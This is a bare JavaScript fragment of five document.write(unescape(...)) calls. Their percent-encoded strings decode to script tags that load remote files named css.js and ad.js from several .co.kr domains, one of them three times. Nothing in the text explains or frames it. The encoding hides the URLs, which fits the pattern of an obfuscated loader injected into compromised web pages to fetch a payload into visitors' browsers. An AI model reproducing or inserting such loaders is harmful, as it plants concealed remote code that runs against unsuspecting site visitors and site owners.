document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
